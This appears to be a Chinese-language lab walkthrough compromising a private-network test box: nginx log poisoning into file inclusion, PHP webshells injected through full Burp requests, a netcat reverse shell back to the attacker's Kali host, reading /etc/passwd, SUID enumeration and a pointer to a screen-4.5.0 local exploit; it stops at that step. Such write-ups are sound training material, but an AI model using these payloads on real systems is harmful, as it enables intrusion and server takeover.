
1 http://192.168.245.144/thankyou.php?file=/var/log/nginx/access.log
上面还有wfuzz爆破信息呢!


现在我们打开bp,尝试写入phpinfo()进行探测,看一下是否可以包含成功。
1 2 3 4 5 6 7 8 9 GET <?php phpinfo();?> HTTP/1.1 Host: 192.168.245.144 Cache-Control: max-age=0 Upgrade-Insecure-Requests: 1 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/106.0.0.0 Safari/537.36 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9 Accept-Encoding: gzip, deflate Accept-Language: zh-CN,zh;q=0.9 Connection: close

然后点击send,返回一个400报错,我们查看一下http://192.168.245.144/thankyou.php?file=/var/log/nginx/access.log发现文件包含成功。
我们开始重新改写一句话木马
1 /thankyou.php?file=<?php @eval ($_POST ['shell' ]);?>
1 2 3 4 5 6 7 8 9 GET /thankyou.php?file=<?php @eval ($_POST ['shell' ]);?> HTTP/1.1 Host: 192.168.245.144 Cache-Control: max-age=0 Upgrade-Insecure-Requests: 1 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/106.0.0.0 Safari/537.36 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9 Accept-Encoding: gzip, deflate Accept-Language: zh-CN,zh;q=0.9 Connection: close

执行返回了200,我们尝试用蚁剑连接,url是一下地址,密码是shell
1 http://192.168.245.144/thankyou.php?file=/var/log/nginx/access.log

连接一句话木马,获得 www-data权限,尝试打开虚拟终端。。。结果发现被拒绝了。
推测是eval函数被禁用了。

我们改写一下php一句话木马脚本
1 <?php passthru($_GET ['oo' ]);?>
passthru - 执行外部程序并显示原始输出
1 2 3 4 5 6 7 8 9 GET /thankyou.php?file=<?php passthru($_GET ['oo' ]);?> HTTP/1.1 Host: 192.168.245.144 Cache-Control: max-age=0 Upgrade-Insecure-Requests: 1 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/106.0.0.0 Safari/537.36 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9 Accept-Encoding: gzip, deflate Accept-Language: zh-CN,zh;q=0.9 Connection: close
因为这个函数可以执行外部程序并且显示原始输出,所以可以配合nc反弹shell脚本。
检测函数是否能够执行,url输入:
1 http://192.168.245.144/thankyou.php?file=/var/log/nginx/access.log&oo=cat %20/etc/passwd
完美执行,我们尝试写入nc脚本反弹shell给kali。
kali端命令
nc执行命令
1 oo=nc kali-ip 8888 -c /bin/bash
url执行命令(将上面命令修改为url识别命令)
1 2 http://192.168.245.144/thankyou.php?file=/var/log/nginx/access.log&oo=nc%20192.168.245.132%208888%20- c%20/bin/bash
kali收到反弹信息。。。
修改为交互界面的shell
1 python -c "import pty;pty.spawn('/bin/bash')"
sudo -l 发现没有sudo命令

查找一下suid程序: find / -perm -u=s -type f 2>/dev/null
在https://gtfobins.github.io/ 查找一下,发现 /bin/screen-4.5.0 可利用
我这使用kali查找其漏洞
使用第一个脚本,我们查看一下用法
1 cat /usr/share/exploitdb/exploits/linux/local/41154.sh
